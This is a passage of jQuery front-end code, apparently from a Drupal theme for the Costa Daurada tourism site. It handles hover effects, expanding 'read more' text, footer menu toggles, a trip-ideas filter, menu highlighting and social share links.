      // Hover helper for block 3
      var image_field_block3 = $('.field-collection-item-field-home-block-3', context).find('.field-name-field-imatge');
      var block_3 = $('.group-block-3-wrapper', context);
      image_field_block3.on('mouseenter mouseleave', function(e) {
        block_3.toggleClass('hover');
      });
      block_3.on('mouseenter mouseleave', function(e) {
        image_field_block3.toggleClass('hover');
      });

      // Expandeix links toggle class.
      $('.expanding-formatter-trigger > a', context).click(function() {
        $(this).toggleClass('expand-close');
        var siblingColumn = $(this).parents('.col-sm-8').siblings();
      });
      
      $(window).resize(function() {
        
        $('.field-collection-item-field-page-blocks', context).each(function() {
          var row = $(this).children('.row');
          var leftColumn = row.children('.col-sm-4');

          row.css('min-height', leftColumn.find('img').height());
          
        });
      });
      $('.field-collection-item-field-page-blocks', context).each(function() {
        var row = $(this).children('.row');
        var leftColumn = row.children('.col-sm-4');
        var image = leftColumn.find('img');
        image.load(function(){
          row.css('min-height', $(this).height());
        });

        $(this).find('.expanding-formatter-trigger > a').click(function(){

          if($(window).width() < 785){
            var minHeight = 0;
          }else if($(this).hasClass('expand-close')){
            var minHeight = leftColumn.height();
          }else{
            var minHeight = 0;
          }

          $(this).parent().parent().animate({'min-height': minHeight});
        });
      });


      // Tooltips.
      $('.allotjament-tooltip').tooltip().click(function(e){
        e.preventDefault();
      });

      

      //Footer menu toggle
      var footerMenuToggle = $('<span class="toggle" />');
      footerMenuToggle.click(function(e){
        $(this).parent().siblings().toggleClass('slide-up');
      });

      $('.footer-left, .footer-middle, .footer-right', context).find('.block-title').append(footerMenuToggle).siblings().addClass('slide-down').addClass('slide-up');

      //Hide empty field-groups
      $(".field-group-div").not(":has(.field)").remove();
      
      //Tripideas blog filter
      function checkboxClasses(){
        $('.form-checkbox').each(function(){
          if($(this).is(':checked')){
            $(this).parent('label').addClass('checked');
          }else{
            $(this).parent('label').removeClass('checked');
          }
        })
      }
      $('#edit-tripideas-filter input').change(function(){
        checkboxClasses();
        $('#costadaurada-tripideas-filter').submit();
      });
      checkboxClasses();
      
      
      //Coneix
      $('.view-coneix').find('.field-name-field-page-images').find('img').each(function(){
        var src = this.src;

        $(this).hide();
        $(this).parent('a').css('background-image', 'url(' + src + ')');
        $(this).parents('.views-row').css('background-image', 'url(' + src + ')');
      });
      $(window).resize(function(){
        var windowWidth = $(window).width();
        if(windowWidth < 1400){
          windowWidth = 1400;
        }
        /*
        $('.view-coneix').find('.field-name-field-page-images').find('img').each(function(){
          
          $(this).parent('a').css({
            'background-size' : windowWidth + 'px auto',
            '-webkit-background-size' : windowWidth + 'px auto',
            '-moz-background-size' : windowWidth + 'px auto',
            '-o-background-size' : windowWidth + 'px auto'
          });
          $(this).parents('.views-row').css({
            'background-size' : windowWidth + 'px auto',
            '-webkit-background-size' : windowWidth + 'px auto',
            '-moz-background-size' : windowWidth + 'px auto',
            '-o-background-size' : windowWidth + 'px auto'
          });
        });
        */
        
      });
      $(window).resize();
      
      //Tripideas and esencials teaser text links to node
      //$('.node-trip-idea.node-teaser, .node-blogs-page.node-teaser').find('.field-name-field-description-tripidea').click(function(){
      $('.node-trip-idea.node-teaser, .node-blogs-page.node-teaser').click(function(){
    	  //var url = $(this).parents('.node-teaser').attr('about');
    	  var url = $(this).attr('about');
    	  location.href = url;
      });
      
      //Link agenda block title
      /*
      var agendaUrl = $('#block-views-agenda-block-1').find('.more-link').find('a').attr('href');
      $('#block-views-agenda-block-1').find('.block-title').wrapInner('<a href="'+agendaUrl+'"></a>');
      */
      
      //Leer más en fichas de subcategoría
      //<div class="expanding-formatter-trigger"><a href="javascript:void(0)" class="button" title="Llegir més">Llegir més</a></div>
      
    	  
	  var activityCategory = $('.taxonomy-term.vocabulary-activity-type.view-mode-full');
      if(activityCategory.length){
    	  //col-sm-12
    	  if(activityCategory.find('.col-sm-12').length){
    		  var activityCategoryDescription = activityCategory.find('.taxonomy-term-description');
    		  var activityCategoryDescriptionContent = activityCategoryDescription.html();
    		  if(activityCategoryDescriptionContent.length > 300){
    			  if(activityCategoryDescription.find('img').length){
    				  activityCategoryDescription.find('img').on('load', function(){
    					  enableSubcategoryExpandingFormatter();    					  
    				  });
    			  }else{
    				  enableSubcategoryExpandingFormatter();
    			  }
    			  
    		  }
    	  }
      }

      var $menu_items = $('.navbar-header', context).find('.navbar-nav > li');
      var $active_menu_item = $menu_items.filter('.active');
      if($active_menu_item.length){
        $menu_items.removeClass('active-trail').children('a').removeClass('active-trail');
        if($active_menu_item.length > 1) {
          $active_menu_item.last().addClass('active-trail').children('a').addClass('active-trail');
        }
        else{
          $active_menu_item.addClass('active-trail').children('a').addClass('active-trail');
        }
      }
		$("a.btn.btn-primary.btn-block").attr("href", "https://costadaurada.info/experiencies");
	  
      
      function enableSubcategoryExpandingFormatter(){
    	  var newContent = $('<div class="expanding-formatter collapsed" style="overflow:hidden" data-inline="1" data-css3="1" data-effect="slide" data-expanded-label="' + Drupal.t('Read more') + '" data-collapsed-label="' + Drupal.t('Close') + '"></div>');
		  newContent.append( '<div class="expanding-formatter-summary">' + activityCategoryDescriptionContent.replace(/(<([^>]+)>)/ig,"").substr(0, 300) + '</div>');
		  newContent.append('<span class="expanding-formatter-ellipsis">…</span>');
		  newContent.append('<div class="expanding-formatter-trigger"><a href="javascript:void(0)" class="button" title="' + Drupal.t('Read more') + '">' + Drupal.t('Read more') + '</a></div>');
		  newContent.append('<div class="expanding-formatter-content">' + activityCategoryDescriptionContent + '</div>' );
		  activityCategoryDescription.html(newContent);

		  Drupal.behaviors.expandingFormatter.attach(context);
      }

      var url = window.location.href;
      var wrapperEmail = $(document.createElement('div'));
      wrapperEmail.addClass('social-email-wrapper');
      $(wrapperEmail).appendTo('.social-links-wrapper');
      $('a.service-links-forward').appendTo(wrapperEmail);
      $('.social-link').each(function(){
        if ($(this).hasClass('social-twitter-link')){
          var nodeTitle = $('.node-activity.view-mode-full .field-name-title').find('h2').text();
          var twitterUrl = `https://twitter.com/intent/tweet?url=${url}&text=${nodeTitle}`;
          $(this).attr('href', twitterUrl);
        }
        if ($(this).hasClass('social-whatsapp-link')){
          var whatsappUrl = `https://wa.me/?text=${url}`;
          $(this).attr('href', whatsappUrl);
        } 
        if ($(this).hasClass('social-facebook-link')){
          var facebookUrl = `https://www.facebook.com/sharer/sharer.php?u=${url}`;
          $(this).attr('href', facebookUrl);
        }
      })
    }
  };

  function adjustPositionHeader(moveHeaderValue){
    
    if (window.pageYOffset > 23) {
      jQuery('#sidr-wrapper-0 a').addClass('scrolled');
      jQuery('section#pre-header').addClass('scrolled');
      
    } else {
      jQuery('#sidr-wrapper-0 a').removeClass('scrolled');
      jQuery('section#pre-header').removeClass('scrolled');
    }
  }
})(jQuery);
